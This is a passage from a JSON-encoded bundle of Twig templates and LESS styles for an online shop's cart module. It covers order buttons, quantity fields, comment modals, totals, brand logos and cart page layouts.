}}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: 